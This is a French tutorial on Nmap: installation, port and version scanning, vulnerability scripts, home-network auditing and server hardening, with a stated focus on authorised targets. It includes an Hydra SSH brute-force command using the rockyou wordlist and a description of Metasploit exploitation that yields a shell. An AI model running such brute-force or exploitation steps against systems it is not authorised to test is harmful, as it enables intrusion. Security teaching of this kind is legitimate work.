Ce tutoriel synthétise, étape par étape, l’utilisation du célèbre outils de pentesting nmap. Vous y apprendrez à utiliser ces différentes commandes, comprendre à quoi sert le scan de ports, tester les services découverts, réaliser un cas concret sur votre propre serveur, connaître les limites légales selon le type de réseau puis mettre en place un audit complet d’un réseau domestique en vue d’une intrusion.

L’objectif est double : vous rendre autonome dans le domaine du pentesting réseau et vous aider à sécuriser vos systèmes.

Tutoriel mis à jour en Février 2026.

- Installation de Nmap

- Pourquoi scanner les ports ?

- Comment tester les ports découverts avec des outils simples ?

- Cas pratique sur votre serveur : du scan à la sécurisation

- Résumé des commandes Nmap fondamentales

- Quelles cibles peut-on analyser ? Serveurs, ordinateurs, webcams, réseau…

- Audit de votre réseau domestique : La méthode étape par étape

- Automatiser un contrôle récurrent avec un script simple

- Étude de cas : Votre serveur web personnel

- Étude de cas : Votre réseau domestique

- Scénario d'intrusion sur votre réseau personnel

- Bonus : Tentative d’accès SSH avec Hydra

- Automatisation avec NSE (Nmap Scripting Engine)

- Contournement des IDS et Firewalls modernes

- Avec quels autres outils coupler Nmap ?

- Questions les plus fréquentes

- Peut-on scanner un serveur web ?

- Est-ce utile sur un réseau domestique ?

- Doit-on forcément utiliser des outils offensifs ?

- Comment savoir si une version est vulnérable ?

- Comment organiser ses contrôles dans le temps ?

- Quelle est la différence entre un scan SYN (-sS) et un scan Connect (-sT) ?

- Pourquoi Nmap indique-t-il que certains ports sont "filtered" ?

- Comment scanner tous les ports possibles sur une machine ?

- Nmap peut-il détecter des vulnérabilités comme un scanner professionnel ?

- Comment réduire le temps d'un scan sur un réseau lent ?

- De la curiosité à la maîtrise : vous avez désormais une méthode

Avant de commencer, pour les débutants, consultez notre tutoriel complet sur les ports informatiques.

Installation de Nmap

Avant de pouvoir scanner des ports ou analyser des services sur vos serveurs et réseaux, il est nécessaire d’installer Nmap, l’outil principal que nous utiliserons tout au long de ce tutoriel. Nmap est disponible sur Windows, macOS et Linux. Je vais détailler l’installation pour chaque système afin que vous puissiez suivre pas à pas.

Installation sur Windows

Pour installer Nmap sur Windows, commencez par vous rendre sur le site officiel de Nmap : https://nmap.org/download.html. Sur cette page, téléchargez le programme d’installation pour Windows (généralement nommé nmap-<version>-setup.exe).

Une fois le fichier téléchargé, double-cliquez dessus pour lancer l’installation. L’assistant vous demandera d’accepter la licence, puis de choisir les composants à installer. Laissez les options par défaut, y compris Nmap, Npcap et Zenmap, et cliquez sur Suivant.

Npcap est un pilote nécessaire pour que Nmap puisse analyser le réseau en profondeur. Zenmap est une interface graphique optionnelle qui rend l’utilisation de Nmap plus intuitive, mais nous nous concentrerons surtout sur la version en ligne de commande.

Après l’installation, ouvrez l’invite de commandes (cmd) et tapez :

nmap --versionSi l’installation a réussi, vous verrez la version de Nmap affichée. Vous êtes prêt à commencer les scans.

Installation sur macOS

Sur macOS, la méthode la plus simple est d’utiliser Homebrew, un gestionnaire de paquets. Si vous n’avez pas encore Homebrew, vous pouvez l’installer en suivant les instructions sur https://brew.sh.

Ensuite, ouvrez le Terminal et tapez :

brew install nmapHomebrew téléchargera et installera automatiquement Nmap. Une fois l’installation terminée, vous pouvez vérifier la version avec :

nmap --versionSi vous utilisez macOS sur un Mac avec puce M1 ou M2, Nmap fonctionne nativement, mais certains scripts avancés peuvent nécessiter des ajustements.

Mettre à jour Homebrew :

brew updateMettre à jour Nmap :

brew upgrade nmapInstallation sur Linux

Sur Linux, la méthode dépend de la distribution que vous utilisez.

Pour Debian, Ubuntu ou dérivés, ouvrez le terminal et tapez :

sudo apt update

sudo apt install nmapPour Fedora, Red Hat ou CentOS, utilisez :

sudo dnf install nmapPour Arch Linux ou Manjaro, tapez :

sudo pacman -S nmapAprès l’installation, vérifiez toujours avec :

nmap --versionVérification et premiers tests

Une fois Nmap installé, vous pouvez tester son fonctionnement sur votre propre machine avant de scanner un réseau ou un serveur. Par exemple, tapez :

nmap localhostCette commande scanne votre propre ordinateur et vous affiche les ports ouverts. C’est un excellent moyen de vérifier que Nmap fonctionne correctement et que vous comprenez le principe de base du scan de ports.



L’outil dont tout le monde parle en cybersécurité s’appelle Nmap, pour Network Mapper. C’est un programme libre, très connu, qui sert à découvrir les machines présentes sur un réseau et à identifier les ports ouverts ainsi que les services qui y fonctionnent.

Un port, au sens réseau, est comme une porte d’entrée numérique permettant à une application de recevoir des connexions. Par exemple, un serveur web écoute généralement sur le port 80 pour HTTP et sur le port 443 pour HTTPS. Scanner les ports consiste à demander poliment à une machine : « Quelles portes acceptent une connexion en ce moment ? »

Nmap sait faire bien plus qu’énumérer des ports. Il peut tenter d’identifier les versions des logiciels qui écoutent, estimer le type de système d’exploitation, lancer des scripts d’audit et cartographier rapidement un réseau complet. Vous l’utiliserez pour voir ce qui est exposé avant de décider ce que vous devez fermer, mettre à jour, ou protéger.

Avant toute utilisation, retenez un principe majeur : vous devez uniquement scanner vos propres machines ou celles pour lesquelles vous avez une autorisation explicite. Scanner des systèmes tiers sans autorisation est illégal.

Pourquoi scanner les ports ?

Déjà, peut-on scanner les ports d’un serveur web. La réponse courte est : oui, et c’est même une étape clé de toute démarche de sécurité sur vos propres systèmes.

Scanner les ports permet de dresser la liste des services exposés. Vous vérifiez par exemple que votre serveur n’ouvre pas un vieux service FTP inutile, qu’il répond bien sur HTTPS, que SSH est disponible uniquement là où vous l’attendez, et ainsi de suite.

Concrètement, cela vous aide à :

- Identifier ce qui est en ligne. Vous obtenez un inventaire des services actifs, machine par machine.

- Diagnostiquer des soucis. Vous confirmez qu’un service est réellement accessible depuis le réseau.

- Réduire la surface d’attaque. Vous fermez ce qui n’a pas de raison d’être ouvert sur Internet.

- Prioriser les mises à jour. Quand vous connaissez les versions de logiciels exposées, vous savez lesquelles mettre à jour en premier.

Il est parfaitement possible de scanner votre serveur. C’est même conseillé pour vérifier qu’il n’expose que ce que vous avez décidé d’exposer. En revanche, scanner un site public qui ne vous appartient pas ou un serveur d’entreprise sans accord écrit est interdit.

La règle d’or : vous scannez vos ressources, ou celles pour lesquelles vous êtes mandaté.

Comment tester les ports découverts avec des outils simples ?

Après avoir découvert des ports ouverts, vous devez tester ces services pour vérifier qu’ils fonctionnent correctement et qu’ils ne divulguent pas d’informations sensibles.

Voici une démarche progressive, pensée pour un débutant, que vous pouvez utiliser avec des commandes faciles à exécuter et à comprendre.

Commencez par demander à Nmap d’identifier les services et versions. Cela se fait avec l’option de détection de version :

nmap -sV 192.168.1.10Vous obtenez, pour chaque port ouvert, le service détecté et souvent la version du logiciel. Cette information est essentielle pour savoir si vous exposez une version obsolète.

Vérifiez ensuite que le service répond comme prévu, avec des commandes adaptées :

Pour un site web en HTTP ou HTTPS, utilisez curl afin d’obtenir les en-têtes de réponse. C’est une façon simple de tester qu’un serveur répond et de voir s’il annonce sa version.

curl -I http://192.168.1.10Pour un accès SSH, tentez une connexion contrôlée en utilisant un compte qui vous appartient. Le but n’est pas de deviner un mot de passe, mais de valider que le service répond bien et que la politique d’authentification est correcte.

ssh utilisateur@192.168.1.10Pour des services plus anciens comme FTP, vous pouvez vous connecter pour vérifier qu’ils ne sont pas laissés ouverts inutilement. Si vous n’utilisez jamais FTP, il ne devrait pas écouter sur Internet.

ftp 192.168.1.10Pour les tests de connectivité pure, telnet ou nc (netcat) peuvent suffire. Ils indiquent si une connexion s’établit, ce qui permet de différencier un service joignable d’un port filtré.

nc -zv 192.168.1.10 80Enfin, vous pouvez demander à Nmap d’exécuter des scripts d’évaluation courants. Cette étape doit rester défensive et se limiter à vos propres systèmes, car elle peut envoyer des requêtes plus poussées pour diagnostiquer des faiblesses connues.

nmap --script vuln 192.168.1.10L’idée n’est pas de forcer quoi que ce soit, mais d’obtenir des alertes utiles du type : « version de service connue pour telle vulnérabilité ». Vous pourrez alors décider d’une mise à jour.

Cas pratique sur votre serveur : du scan à la sécurisation

Voici un exemple concret, reproductible légalement, que vous pourrez exécuter sur votre propre serveur. Voici un déroulé détaillé et sûr, qui s’appuie sur des commandes raisonnables et sur des sécurisations immédiates.

Commencez par un scan complet des ports TCP.

- L’option

-p-demande à Nmap de considérer toute la plage des ports de 1 à 65535. - L’option

-sVrécupère les versions. - L’option

-Aajoute de la détection avancée (services, éventuelle empreinte du système, traceroute).

Sur un serveur en production, préférez exécuter ces commandes depuis une machine qui vous appartient et en dehors des heures de pointe.

nmap -sV -A -p- monserveur.exempleAnalysez le résultat. Imaginons que Nmap indique SSH, HTTP et HTTPS ouverts. Votre question devient : est-ce bien ce que je souhaite ? Si oui, poursuivez l’examen de chaque service.

Vérifiez vos services web avec curl afin de vous assurer que les réponses HTTP sont conformes et que les versions divulguées ne sont pas trop bavardes. Un serveur qui annonce exactement sa version facilite le repérage des failles par un attaquant. Vous pouvez réduire ces informations en configurant votre serveur pour ne pas exposer de détails.

Sous Apache, par exemple, vous pouvez paramétrer des directives telles que ServerTokens Prod et ServerSignature Off afin de limiter les fuites d’informations dans les en-têtes ou les pages d’erreur.

Sous Nginx, l’instruction server_tokens off; joue un rôle similaire.

curl -I https://monserveur.exempleÉvaluez ensuite la surface d’exposition de SSH. Assurez-vous qu’un compte root ne peut pas se connecter directement. Dans la configuration du daemon SSH (/etc/ssh/sshd_config), la directive PermitRootLogin no empêche les connexions directes à root et vous oblige à passer par un utilisateur normal avant d’éventuellement élever les privilèges.

Vérifiez également que l’authentification par clé SSH est activée et que l’authentification par mot de passe est désactivée dès que vous êtes à l’aise avec l’usage des clés. Cette bascule réduit considérablement les risques liés aux attaques par devinettes de mots de passe.

Si vous souhaitez tester la robustesse d’un compte de test que vous possédez, mettez en place un compte volontairement faible dans un environnement de labo isolé ou sur un serveur de test.

L’idée est de comprendre l’impact d’un mot de passe faible sur un service exposé. Il n’est pas nécessaire d’aller plus loin que cette démonstration pour tirer la leçon pratique : un mot de passe court se devine vite. Dans vos environnements réels, remplacez ces mots de passe par des phrases de passe longues et activez un mécanisme de blocage tel que Fail2Ban pour ralentir et décourager les tentatives répétées.

Poursuivez avec les scripts Nmap défensifs. Ils vous signaleront les versions anciennes et les configurations fragiles les plus fréquentes. Un résultat qui remonte des avertissements doit déclencher une mise à jour ou un durcissement de configuration.

Lancez un scan de vulnérabilité :

nmap --script vuln -p22,80,443 monserveur.frVous obtenez un résultat qui signale par exemple qu’OpenSSH est vulnérable à une méthode d’énumération des utilisateurs. Ce type de faille peut permettre à un attaquant de savoir quels noms d’utilisateurs existent sur votre serveur.

Terminez par la sécurisation immédiate de ce que vous avez trouvé. Fermez les ports qui n’ont aucune raison d’être exposés. Sur les services web, forcez HTTPS et adoptez des suites TLS modernes en évitant les versions obsolètes.

Sur SSH, supprimez l’authentification par mot de passe si possible, limitez les utilisateurs autorisés, et tenez le service à jour. Ajoutez, si nécessaire, une couche de filtrage réseau (pare-feu) pour restreindre l’accès à des adresses IP de confiance lorsqu’il s’agit d’outils d’administration.

Tester la robustesse des mots de passe

L’étape suivante consiste à vérifier si vos comptes ont des mots de passe suffisamment solides. Pour cela, vous pouvez utiliser un outil comme Hydra, qui est spécialisé dans les attaques par force brute. Imaginons que vous ayez créé volontairement un compte test avec le mot de passe 123456. Vous pouvez tester sa résistance avec la commande :

hydra -l test -P /usr/share/wordlists/rockyou.txt ssh://monserveur.frHydra va essayer différents mots de passe contenus dans la liste rockyou.txt jusqu’à trouver le bon. Si le mot de passe est faible, il le découvrira rapidement. Cela prouve l’importance d’utiliser des mots de passe forts et uniques.

Exploiter une faille

Enfin, pour vérifier jusqu’où un attaquant pourrait aller, vous pouvez utiliser Metasploit. Cet outil rassemble des centaines d’exploits pour tester automatiquement des failles. Par exemple, si vous savez que votre version d’Apache est vulnérable à une injection CGI, vous pouvez charger le module correspondant dans Metasploit, définir l’adresse de votre serveur et lancer l’attaque.

Si l’exploitation réussit, Metasploit peut vous donner un accès shell sur le serveur. Si elle échoue, cela veut dire que vous êtes protégé.

Ce cas pratique vous montre la boucle complète : découvrir ce qui est ouvert, vérifier la réalité du service, évaluer les versions, puis corriger immédiatement tout ce qui est superflu ou fragile. Cette boucle est la base d’un hygiène réseau.

Résumé des commandes Nmap fondamentales

Voici un tableau synthétique des commandes Nmap les plus utiles. Il est présenté comme un aide-mémoire que vous pourrez conserver.

| Catégorie | Commande | Description |

| Cibles | nmap 192.168.1.1 | Scan d’une IP unique. |

nmap 192.168.1.0/24 | Scan de tout un sous-réseau. | |

nmap -iL cibles.txt | Scan des cibles à partir d’un fichier texte. | |

| Type de Scan | nmap -sS | TCP SYN Scan (furtif, le plus utilisé). |

nmap -sT | TCP Connect Scan (plus bruyant, complet). | |

nmap -sU | Scan des ports UDP. | |

| Ports | nmap -p 80,443 | Scan de ports spécifiques. |

nmap -p- | Scan de l’intégralité des 65535 ports. | |

nmap -F | Mode rapide (Fast), scanne les 100 ports les plus courants. | |

| Détection | nmap -sV | Détection de la version des services. |

nmap -O | Détection du système d’exploitation. | |

nmap -A | Mode agressif (OS, versions, scripts et traceroute). | |

| Performance | nmap -T4 | Augmente la vitesse du scan (T0 à T5). |

| Scripts (NSE) | nmap --script default | Exécute les scripts par défaut pour trouver des failles. |

nmap --script vuln | Vérifie si la cible présente des vulnérabilités connues. | |

| Sortie (Logs) | nmap -oN rapport.txt | Sauvegarde le résultat au format texte standard. |

nmap -oX rapport.xml | Sauvegarde au format XML (pour import dans d’autres outils). |

Les exemples partent d’une IP de démonstration et peuvent s’appliquer à un nom de domaine.

| Objectif | Commande | Explication |

|---|---|---|

| Découverte simple des services courants | nmap 192.168.1.10 | Lance un scan des 1000 ports TCP les plus fréquents. |

| Scan exhaustif de tous les ports TCP | nmap -p- 192.168.1.10 | Couvre la plage 1–65535 pour ne rien oublier. |

| Détection de version des services | nmap -sV 192.168.1.10 | Tente d’identifier le logiciel et sa version. |

| Détection avancée (services, OS, traceroute) | nmap -A 192.168.1.10 | Ajoute plusieurs techniques de détection. |

| Scan furtif TCP (SYN) | nmap -sS 192.168.1.10 | Sonde les ports sans établir de connexion complète. |

| Scan UDP | nmap -sU 192.168.1.10 | Explore les services UDP (DNS, DHCP, etc.). |

| Ports spécifiques | nmap -p 22,80,443 192.168.1.10 | Cible précisément des ports donnés. |

| Plage de ports | nmap -p 20-1000 192.168.1.10 | Restreint l’examen à une plage. |

| Réseau complet (CIDR) | nmap 192.168.1.0/24 | Scanne tout un sous-réseau. |

| Ping scan (découverte d’hôtes) | nmap -sn 192.168.1.0/24 | Détecte qui répond sur le réseau sans lister les ports. |

| Scripts de vulnérabilités courants | nmap --script vuln 192.168.1.10 | Signale des faiblesses connues. |

| Sortie vers un fichier texte | nmap -oN resultat.txt 192.168.1.10 | Sauvegarde un rapport lisible. |

Gardez ce tableau comme une référence rapide. Commencez par les commandes les plus douces, validez vos hypothèses, puis approfondissez seulement si nécessaire.

Quelles cibles peut-on analyser ? Serveurs, ordinateurs, webcams, réseau…

Sur un serveur qui vous appartient, vous pouvez et devez scanner, car c’est la base d’un audit de sécurité. Les serveurs exposent typiquement HTTP, HTTPS, SSH et parfois des ports spécifiques à des applications. Un inventaire précis vous aide à fermer ce qui n’est pas nécessaire et à mettre à jour ce qui est vital.

Sur un ordinateur personnel de votre réseau local, vous pouvez scanner pour vérifier que des services comme le partage de fichiers ou le bureau à distance ne sont pas ouverts sans raison. C’est une bonne façon de repérer des fonctions activées par défaut et de les couper si elles ne servent pas.

Sur une webcam IP ou tout autre appareil connecté (imprimante, passerelle domotique), un scan permet de confirmer la présence d’un panneau d’administration accessible sur le réseau local, de détecter un flux vidéo ou un service de contrôle.

Beaucoup d’objets connectés sont conçus pour être faciles à installer, parfois au détriment de la sécurité. Le scan vous aide à identifier les points d’entrée et à renforcer par des mots de passe robustes, des mises à jour et, quand c’est possible, des profils de pare-feu adaptés.

Sur votre réseau domestique, scanner est non seulement autorisé mais recommandé. Ainsi, vous obtenez la liste des équipements connectés, vous repérez les intrus éventuels, vous contrôlez l’exposition des ports et vous installez des correctifs éclairés par vos observations.

Sur un réseau public qui ne vous appartient pas, la donne change. Même si techniquement un scan pourrait fonctionner, vous n’avez pas le droit de sonder des équipements qui ne sont pas les vôtres, ni des appareils d’autres usagers connectés au même Wi-Fi.

Sur ce type de réseau, votre comportement doit rester passif. La sécurité à privilégier est alors celle de votre propre appareil : mises à jour, pare-feu local, et usage d’un VPN si nécessaire.

Pour résumé :

1. Sur les serveurs

✅ Nmap, Hydra, Metasploit, etc. fonctionnent très bien.

- Les serveurs exposent souvent des ports publics (web, SSH, FTP, mail, etc.).

- Scanner un serveur que vous possèdez est normal (audit de sécurité).

Scanner ou tenter une intrusion sur un serveur tiers (ex : site web d’une entreprise) sans autorisation est illégal (équivalent à une tentative de piratage).

2. Sur les ordinateurs (PC, Mac, Linux)

✅ Vous pouvez scanner un PC sur votre réseau local.

- Exemple : un PC Windows aura souvent des ports SMB (445), RDP (3389), etc.

- Ça permet de voir si votre ordinateur partage des ressources sans que vous le sachiez.

En dehors de votre propre réseau → interdit, sauf autorisation explicite.

3. Sur les Webcams / objets connectés

Vous pouvez scanner les ports d’une webcam IP, d’une box domotique, ou d’une imprimante réseau depuis chez vous.

- Beaucoup de webcams ont des interfaces web (port 80/443), ou RTSP (port 554).

- Nmap va les détecter.

Les webcams mal configurées sont souvent la cible d’attaques (ex : flux vidéo accessibles sans mot de passe).

Tester ça sur des caméras qui ne vous appartiennent pas est illégal.

4. Sur votre réseau domestique

C’est une très bonne pratique, un très bon entrainement également :

nmap -sV 192.168.1.0/24Ça scanne toutes les machines chez vous (PC, téléphones, box, imprimantes, IoT).

Ainsi, vous verrez si un appareil expose un service inutile (ex : un port ouvert sur ta télé connectée).

5. Sur un réseau public (McDo, hôtel, gare, etc.)

Nmap peut scanner les machines présentes sur le même Wi-Fi public. Mais légalement et éthiquement, c’est non !

Ce n’est pas votre réseau donc scanner d’autres utilisateurs est considéré comme une intrusion. Même scanner le routeur ou la borne Wi-Fi publique est illégal (équivaut à attaquer l’infrastructure).

Audit de votre réseau domestique : La méthode étape par étape

Passons maintenant à la partie la plus concrète et la plus utile pour le quotidien : l’audit d’un réseau domestique. L’idée est d’identifier tous les équipements qui parlent sur votre réseau, de vérifier ce qu’ils exposent et d’appliquer les bonnes mesures.

Première étape, cartographiez les appareils. Utilisez le ping scan de Nmap pour découvrir les hôtes en ligne. Dans une configuration typique, votre box Internet se trouve en 192.168.1.1 et votre réseau local est en 192.168.1.0/24. Adaptez si besoin.

nmap -sn 192.168.1.0/24Vous obtenez la liste des IP actives, parfois enrichie d’adresses MAC et de noms d’hôte.

Tenez un petit inventaire à jour, ne serait-ce qu’un fichier texte, afin d’associer chaque adresse à un appareil identifiable : ordinateur portable, smartphone, télé connectée, imprimante, caméra.

Des formations informatique pour tous !

Débutant ou curieux ? Apprenez le développement web, le référencement, le webmarketing, la bureautique, à maîtriser vos appareils Apple et bien plus encore…

Formateur indépendant, professionnel du web depuis 2006, je vous accompagne pas à pas et en cours particulier, que vous soyez débutant ou que vous souhaitiez progresser. En visio, à votre rythme, et toujours avec pédagogie.

Découvrez mes formations Qui suis-je ?Seconde étape, inspectez un à un les appareils découverts. Pour chaque IP, lancez une détection de version de service. Vous n’aurez pas toujours besoin d’aller plus loin : la simple présence d’un service inattendu est déjà un signal d’alerte.

nmap -sV 192.168.1.42Cette commande vous révèle par exemple qu’une imprimante expose un panneau d’administration web, qu’une caméra écoute un flux RTSP, ou qu’un ordinateur partage des fichiers. Chaque fois que vous découvrez un service que vous n’utilisez jamais, demandez-vous s’il peut être désactivé.

Moins il y a d’ouvertures, plus votre réseau est robuste.

Troisième étape, lancez des scripts d’évaluation sur les appareils les plus critiques.

Faites-le prudemment, uniquement pour obtenir des informations de sécurité : versions obsolètes, protocoles faibles, options dangereuses activées sans nécessité.

Sur des objets connectés anciens, l’effort principal consiste souvent à changer le mot de passe par défaut, imposer l’authentification sur les flux et vérifier l’existence de mises à jour du firmware.

nmap --script vuln 192.168.1.42Quatrième étape, consolidez la box Internet. Elle est le point de passage de tout le trafic sortant et entrant. Connectez-vous à son interface d’administration depuis votre réseau local et :

- Vérifiez l’état des redirections de ports. Si des ports sont ouverts vers un appareil interne, assurez-vous que c’est vraiment nécessaire. Beaucoup de fonctionnalités modernes évitent d’exposer des ports sur Internet grâce à des mécanismes de relais.

- Désactivez l’administration distante si vous n’en avez pas un besoin impérieux. L’administration doit rester possible depuis votre réseau local ou via un accès chiffré que vous contrôlez.

- Activez le Wi-Fi en WPA2 ou WPA3, pas en WEP ni en WPA ancien. Changez le mot de passe d’administration de la box et celui du Wi-Fi s’ils sont encore sur des valeurs par défaut. Désactivez WPS, souvent point faible d’un réseau domestique.

- Créez un réseau invité isolé si vous recevez du monde. Vos appareils personnels resteront sur le réseau principal.

Cinquième étape, durcissez les postes de travail. Sur un ordinateur Windows, revoyez les règles du pare-feu pour n’autoriser que ce qui est utile. Si vous n’utilisez pas le bureau à distance, il n’a aucune raison de rester joignable. Sur macOS et Linux, assurez-vous que le pare-feu local est actif et que les services de partage inutiles sont éteints.

Sixième étape, mettez à jour : système, navigateurs, antivirus, applications, firmwares des objets connectés. Beaucoup de failles disparaissent simplement en appliquant les mises à jour éditeur.

Septième étape, documentez. Conservez les rapports Nmap, notez ce que vous avez fermé, ce que vous avez mis à jour, et la date des opérations. Ce suivi simplifie grandement les audits futurs.

Automatiser un contrôle récurrent avec un script simple

Pour garder un œil sur votre réseau au fil du temps, vous pouvez automatiser un scan périodique et consigner les résultats dans des fichiers datés. Cette automatisation ne remplace pas l’analyse humaine, mais elle vous aide à détecter une anomalie, par exemple l’apparition d’un nouvel appareil inconnu.

Créez un fichier script sur votre machine d’administration. Sous Linux ou macOS, vous pouvez ouvrir un éditeur de texte et y coller ce contenu. Le script est volontairement simple pour rester accessible.

#!/bin/bash

# audit_local.sh — scan périodique du réseau local

# Usage: sh audit_local.sh

DATE=$(date +"%Y-%m-%d_%H-%M")

RESEAU="192.168.1.0/24"

echo "Découverte d'hôtes en cours..."

nmap -sn "$RESEAU" -oN "01_hosts_${DATE}.txt"

echo "Scan des ports TCP courants..."

nmap -sV "$RESEAU" -oN "02_services_${DATE}.txt"

echo "Scan terminé. Rapports : 01_hosts_${DATE}.txt et 02_services_${DATE}.txt"Rendez ce fichier exécutable, puis lancez-le. Vous aurez deux rapports : un pour la découverte d’hôtes, un pour les services. Faites-le tourner une fois par mois, ou chaque fois que vous modifiez votre réseau.

Si vous êtes plus à l’aise avec la ligne de commande, vous pourrez enrichir ce script, par exemple en scannant certaines IP plus en profondeur ou en vous envoyant un courriel en cas d’apparition d’un nouveau service critique.

Tests d’authentification et éthique

Sur vos propres systèmes, vous pouvez réaliser des tests contrôlés visant à démontrer l’intérêt des bonnes pratiques, mais en restant dans un contexte autorisé et maîtrisé.

Pour illustrer l’importance des mots de passe robustes, montez un petit environnement de test isolé, distinct de votre production.

Créez un compte local dédié à la démonstration avec un mot de passe volontairement faible. Constatez ensuite à quelle vitesse un mot de passe court est deviné lorsque le service est exposé, puis désactivez immédiatement ce compte.

Cette expérience vous convaincra d’adopter des phrases de passe longues et d’interdire l’authentification par simple mot de passe sur des services sensibles comme SSH, au profit de l’authentification par clé.

Des plateformes comme Metasploit existent pour les professionnels qui réalisent des tests d’intrusion autorisés dans des cadres formalisés. Si vous explorez cet univers, restez au niveau conceptuel : l’intérêt est de comprendre comment une mauvaise configuration peut être exploitée, puis de corriger vos propres systèmes avant qu’un tiers malveillant ne les cible.

Vous n’avez pas besoin d’outils offensifs : la fermeture des ports inutiles, la mise à jour des services, l’authentification forte et le filtrage réseau sont vos meilleurs alliés.

Retenez cette règle simple : si vous n’avez pas l’autorisation écrite et explicite, vous n’exécutez pas d’outils d’exploitation. Contentez-vous de la détection et de la remédiation sur vos propres ressources.

Transformer vos observations en actions

Une fois les scans réalisés et les services identifiés, la sécurité progresse surtout dans l’exécution des correctifs. Procédez de façon structurée.

Commencez par fermer les ports inutiles. Si vous n’avez aucune raison d’exposer un service vers Internet, coupez-le ou limitez-le au réseau local. Un service non accessible ne peut pas être attaqué.

Tenez les logiciels à jour. Cela inclut le système d’exploitation, le serveur web, la passerelle VPN éventuelle, et tous les modules ajoutés. Les mises à jour corrigent des défauts souvent exploités.

Réduisez les informations divulguées. Évitez d’annoncer des versions exactes dans les en-têtes HTTP. Masquez les signatures de serveur lorsque c’est possible. Moins l’attaquant potentiel en sait sur vous, plus vous compliquez sa tâche.

Renforcez l’authentification. Je le répète mais sur SSH, passez aux clés et désactivez l’authentification par mot de passe. Sur les interfaces web d’administration, utilisez des mots de passe longs et uniques, et si l’équipement le propose, activez une double authentification.

Filtrez le trafic administratif. Quand c’est possible, restreignez l’accès aux interfaces d’administration à des adresses IP connues, par des règles de pare-feu ou des listes de contrôle d’accès.

Activez des protections anti-bruteforce. Des outils comme Fail2Ban analysent les logs et bloquent automatiquement les adresses qui enchaînent les tentatives ratées.

Sur les objets connectés, supprimez les comptes par défaut, changez les mots de passe d’usine, coupez l’accès depuis Internet, et redémarrez proprement après mise à jour. Idéalement, placez ces appareils sur un réseau séparé ou un réseau invité isolé.

Enfin, documentez vos décisions. Notez pourquoi vous avez fermé tel port, quel service a été mis à jour, et à quelle date. Lors d’un prochain audit, ces notes vous feront gagner un temps précieux.

Questions légales et éthiques : rappel clair et simple

Toutes les démarches décrites ici sont pensés pour vos propres systèmes. Scanner, tester, mettre à jour et configurer sont des opérations de maintenance courantes et recommandées. Dès que vous sortez de votre périmètre, vous avez besoin d’une autorisation.

Les réseaux publics, même ouverts, ne vous autorisent pas à sonder d’autres appareils. La sécurité est une discipline où l’intention ne suffit pas : c’est le cadre qui compte. Respectez-le, vous progresserez vite tout en restant serein.

Étude de cas : Votre serveur web personnel

Pour vous aider à internaliser la méthode, reprenons un scénario simple et réaliste.

Vous disposez d’un serveur qui héberge un site web. Vous lancez un scan de détection de versions sur le nom de domaine du serveur. Le rapport vous indique que les ports 80 et 443 sont ouverts, ainsi que 22 pour l’administration à distance en SSH. Vous confirmez que ce sont bien les seuls services nécessaires.

Vous vérifiez ensuite avec curl que le service en HTTPS répond correctement et que le serveur n’expose pas de détails superflus dans ses en-têtes. Vous appliquez au besoin les directives pour masquer la version du serveur web.

Vous examinez la configuration de SSH. La connexion directe du compte root est interdite, l’authentification se fait par clé, et le service est à jour. Vous ajoutez une règle de Fail2Ban pour bannir les adresses effectuant trop de tentatives infructueuses.

Vous exécutez un jeu de scripts défensifs Nmap. Aucun avertissement critique ne remonte. Vous terminez par une vérification de vos certificats TLS, la redirection automatique de HTTP vers HTTPS, et l’activation de politiques de sécurité côté navigateur (HSTS, et configuration soignée des en-têtes).

Vous archivez le rapport Nmap avec la date du jour, notez les modifications réalisées, et planifiez de répéter ce contrôle chaque mois ou à chaque mise à niveau significative. Vous avez maintenant un cycle de sécurité : observer, analyser, corriger, documenter.

Étude de cas : Votre réseau domestique

Appliquez maintenant la même logique à votre maison.

Vous commencez par une découverte des appareils connectés. Vous identifiez vos ordinateurs, vos smartphones, votre télé connectée, votre imprimante, une ou deux caméras IP et votre console de jeu.

